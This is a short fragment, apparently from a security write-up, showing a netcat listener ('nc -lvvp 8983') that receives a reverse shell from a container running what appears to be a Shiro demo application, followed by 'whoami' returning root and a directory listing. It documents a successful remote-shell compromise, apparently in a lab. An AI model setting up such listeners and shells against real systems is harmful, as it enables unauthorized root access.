 C:\Users\Administrator>nc -lvvp 8983
listening on [any] 8983 ...
connect to [192.168.1.114] from YLMF-2011051543 [192.168.1.114] 7172
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@15d3e3e9779b:/# whoami
whoami
root
root@15d3e3e9779b:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
bgbing安全